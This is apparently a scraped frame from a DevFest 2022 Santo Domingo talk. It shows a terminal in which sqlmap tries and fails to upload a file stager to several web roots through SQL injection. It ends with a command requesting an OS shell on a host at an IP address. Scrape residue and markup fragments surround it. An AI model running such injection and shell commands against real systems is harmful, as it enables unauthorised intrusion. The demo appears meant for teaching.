 _ngcontent-c48="" class="time talk-ended singl
_ngcontent-c48="" class="talk-name">...</div>
_ngcontent-c48="" class="description formatted-html">...</div>
plaintext@assessment: ~/sqli
vileges in the destination path)
[00:13:38] [INFO] trying to upload the file stager on '/srv/www/htdocs/' via LIMIT 'LINES TERMINATED BY' method
[00:13:38] [WARNING] unable to upload the file stager on '/srv/www/htdocs/'
[00:13:38] [INFO] trying to upload the file stager on '/srv/www/htdocs/' via UNION method
[00:13:38] [INFO] retrieving the length of query output
[00:13:38] [INFO] retrieved:
[00:13:38] [INFO] retrieved:
[00:13:38] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write pri
vileges in the destination path)
[00:13:38] [INFO] trying to upload the file stager on '/usr/local/var/www/' via LIMIT 'LINES TERMINATED BY' method
[00:13:38] [WARNING] unable to upload the file stager on '/usr/local/var/www/'
[00:13:38] [INFO] trying to upload the file stager on '/usr/local/var/www/' via UNION method
[00:13:38] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write pri
vileges in the destination path)
[00:13:38] [INFO] trying to upload the file stager on '/container/' via LIMIT 'LINES TERMINATED BY' method
[00:13:38] [WARNING] unable to upload the file stager on '/container/'
[00:13:38] [INFO] trying to upload the file stager on '/container/' via UNION method
[00:13:38] [INFO] retrieving the length of query output
[00:13:38] [INFO] retrieved:
[00:13:38] [INFO] retrieved:
[00:13:38] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write pri
vileges in the destination path)
[00:13:38] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 80 times
[00:13:38] [INFO] fetched data logged to text files under '/home/plaintext/.local/share/sqlmap/output/127.0.0.1'
[00:13:38] [WARNING] your sqlmap version is outdated
[*] ending @ 00:13:38 /2022-10-14/
plaintext@assessment:~/sqli$ sqlmap -u http://64.227.32.21:30622/?id=1 --batch --os-shell --technique=E
[sql] 0:sudo- 1:bash* "assessment" 00:13 14-oct-22
UNAPEC
UNAPEC
UNAPEC
Google Developer Groups
devfest 2022
Santo Domingo